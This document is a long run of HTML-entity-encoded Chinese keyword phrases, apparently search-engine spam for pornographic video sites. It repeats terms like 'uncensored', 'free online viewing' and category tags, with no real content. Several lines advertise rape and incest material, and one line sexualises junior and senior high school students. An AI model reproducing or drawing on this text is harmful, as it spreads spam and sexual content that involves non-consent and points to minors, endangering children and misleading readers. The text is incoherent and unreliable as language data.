&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x65E0;&#x7801;av&#x6BDB;&#x7247;&#x2169;&#x2169;&#x7F51;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B55;&#x5987;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x65E0;&#x7801;99
&#x56FD;&#x4EA7;&#x4E2D;&#x8001;&#x5E74;&#x5987;&#x5973;&#x7272;&#x4EA4;&#x89C6;&#x9891;&#x7F51;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x5740;
&#x514D;&#x8D39;&#x592B;&#x59BB;&#x751F;&#x6D3B;&#x7247;AV
&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;
&#x65E5;&#x672C;xxxx&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x725B;&#x7AD9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x5927;&#x7247;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;aV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5C24;&#x7269;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;V
&#x514D;&#x8D39;&#x770B;&#x7279;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x64AD;&#x653E;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x56FD;&#x4EA7;&#x4E45;9&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x9053;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6700;&#x65B0;
91&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;h&#x5C0F;&#x89C6;&#x9891;86&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88AB;&#x906D;&#x5F3A;&#x9AD8;&#x6F6E;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x719F;&#x5987;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x6210;&#x54C1;&#x56FD;&#x8272;&#x5929;&#x9999;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;
&#x4E0D;&#x5361;&#x4EBA;&#x59BB;&#x65E0;&#x7801;a&#x2174;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x4EBA;&#x4EBA;&#x5E72;&#x4EBA;&#x4EBA;&#x900F;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x91D1;&#x74F6;&#x6885;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;av&#x9996;&#x9875;&#x7F51;&#x7AD9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x7B2C;&#x4E00;&#x9875;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;
&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x4E94;&#x6708;&#x82B1;
&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5FE7;&#x7269;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;99
&#x4E2D;&#x6587;&#x6709;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;
50&#x5C81;&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x6BDB;&#x8338;&#x8338;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FE;&#x7247;&#x4E00;
&#x7F8E;&#x5973;&#x65E5;&#x672C;&#x7F51;&#x7AD9;&#x4E45;
99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5BC6;
88xx&#x6210;&#x4EBA;&#x7CBE;&#x54C1;
&#x7F8E;&#x5973;&#x88AB;&#x7537;&#x4EBA;&#x6876;&#x5230;&#x723D;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;
&#x770B;&#x98CE;&#x666F;&#x7684;&#x8FC7;&#x7A0B;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5927;&#x4E73;&#x5728;&#x7EBF;&#x653E;
&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x533A;&#x4E8C;
&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x6C50;&#x6C50;&#x6700;&#x8FF7;&#x4EBA;
&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
AV&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x52A8;&#x6F2B;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x6BCF;&#x65E5;&#x6700;&#x65B0;&#x8D44;&#x6E90;&#x7AD9;&#x7537;&#x4EBA;&#x7AD9;
&#x4E9A;&#x6D32;&#x6DF1;&#x6DF1;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;
456&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x6697;&#x9999;&#x5F71;&#x9662;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x5F0F;free&#x7FA4;&#x4E71;
av&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5A77;&#x5A77;&#x5BFC;&#x822A;
&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x81EA;&#x62CD;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x5E93;
&#x4E00;&#x7EA7;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x9999;&#x8549;&#x6210;&#x4EBA;app&#x7F51;&#x7AD9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x6B32;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;
&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5730;&#x5740;WWW&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;av&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;av
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
18&#x7981;&#x88F8;&#x7537;&#x6668;&#x52C3;&#x9732;j&#x6BDB;&#x514D;&#x8D39;&#x89C2;&#x770B;
18&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5168;&#x9EC4;&#x5C11;&#x5987;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x871C;&#x81C0;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;
91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;
&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x5DDE;av&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E45;&#x4E45;&#x5348;&#x591C;
&#x56FD;&#x4EA7;99r&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x8D85;&#x78B0;caoporen&#x56FD;&#x4EA7;
&#x7206;&#x4E73;&#x5728;&#x7EBF;&#x65E0;&#x7801;AV
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x53D8;&#x6001;
&#x4E94;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;
&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
av&#x89C6;&#x9891;
91&#x5927;&#x795E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;h&#x4EBA;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x7CFB;
&#x4E00;&#x672C;&#x4E00;&#x9053;aV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#xFE63;&#x767E;&#x5EA6;
&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x72C2;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x8001;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x53E6;&#x7C7B;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;
&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x5929;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x65E5;&#x97E9;&#x4E9A;&#x7B2B;22&#x9875;
&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x5DDE;&#x7801;&#x6B27;&#x5DDE;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x8272;99&#x4F0A;&#x4EBA;
&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E09;&#x7EA7;&#x9EC4;&#x97E9;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7684;
&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99
&#x4E9A;&#x6D32;&#x6027;av&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4FFA;&#x4E5F;&#x53BB;&#x4E94;&#x6708;&#x5A77;&#x5A77;
&#x7537;&#x5973;&#x88F8;&#x4EA4;&#x65E0;&#x906E;&#x6321;&#x556A;&#x556A;&#x6FC0;&#x70C8;&#x8BD5;&#x770B;
&#x7531;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x53D1;&#x5E03;&#x7248;&#x672C;
&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;
&#x56FD;&#x4EA7;&#x9732;&#x8138;a&#x7247;&#x56FD;&#x8BED;&#x9732;&#x5BF9;&#x767D;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x770B;&#x7247;lutube&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x91CE;&#x5916;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
97&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6700;&#x597D;
2025&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;99
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;97&#x4F0A;&#x4EBA;
&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x0430;&#x2228;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E00;&#x672C;&#x5230;&#x514D;&#x8D39;
&#x65E5;&#x97E9;AV&#x624B;&#x673A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;av&#x6CE2;&#x591A;ji
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x9752;&#x8349;
18&#x7981;&#x6B62;&#x770B;&#x7684;&#x514D;&#x8D39;&#x6C61;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;
&#x554A;&#x6162;&#x70B9;&#x592A;&#x6DF1;&#x4E86;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x601D;&#x601D;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;
&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x57FA;&#x5730;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x514D;&#x8D39;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F51;
&#x4E45;&#x4E45;96&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
99&#x4E9A;&#x5077;&#x62CD;&#x81EA;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6F6E;&#x55B7;
91&#x8BBA;&#x575B;&#x81EA;&#x62CD;
97&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x770B;&#x7247;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;
&#x65E0;&#x7801;&#x9EC4;a&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x65E0;&#x7801;&#x53D8;&#x6001;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7F51;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5348;&#x591C;&#x6BDB;&#x7247;
&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;vvv
&#x6027;&#x6B27;&#x7F8E;&#x66B4;&#x529B;&#x731B;&#x4EA4;69hd
&#x4F0A;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x64CD;&#x903C;&#x7F51;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x6BCF;&#x5929;&#x66F4;&#x65B0;av
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;99&#x533A;
&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x9ED1;&#x4E1D;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F50;&#x4F50;&#x6728;&#x5E0C;
&#x6D6A;&#x8361;&#x53CC;&#x6027;&#x82B1;&#x5507;&#x78E8;&#x684C;&#x89D2;&#x81EA;&#x6170;
&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;amm&#x6BDB;&#x7247;
av&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;91&#x5728;&#x7EBF;www&#x5348;&#x591C;&#x89C2;&#x770B;
&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;
&#x6781;&#x54C1;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;91&#x767D;&#x6C99;&#x53D1;&#x5728;&#x7EBF;
&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x8272;&#x565C;
91&#x63A2;&#x82B1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8FD8;&#x4F1A;&#x73A9;&#x8F6C;&#x70ED;&#x70B9;
&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x03B1;V&#x4E0D;&#x5361;&#x5728;&#x7EBF;
av&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;v&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;A&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x597D;&#x540A;&#x8272;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;l
&#x6700;&#x9EC4;&#x7684;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;2025
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BC6;&#x67DA;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x65E5;&#x97E9;AV&#x7247;
91&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;
&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x60E0;&#x6C11;&#x798F;&#x5229;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7206;av&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x4E9A;&#x6D32;&#x7981;&#x7247;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5668;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
fc2&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x6210;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;av&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x871C;&#x6843;
&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;18&#x5973;&#x4EBA;
&#x6210;&#x4EBA;&#x4E45;&#x4E45;18&#x7F51;&#x7AD9;
99&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x81EA;&#x62CD;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;91&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;
99ri&#x7F8E;&#x5973;&#x88AB;c&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x70ED;&#x70ED;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E71;&#x6DEB;&#x8BD5;&#x770B;&#x89C6;&#x9891;&#x5927;
&#x65E5;&#x97E9;&#x7834;&#x5904;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;
&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;
